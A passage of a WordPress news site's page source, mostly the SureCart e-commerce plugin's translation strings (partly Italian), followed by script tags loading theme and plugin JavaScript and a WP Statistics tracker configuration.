secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":61655,"search_query":"","signature":"088ada9c8f4550137684154cf1727774","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=3a53f55753","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":61655,"search_query":"","signature":"088ada9c8f4550137684154cf1727774","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
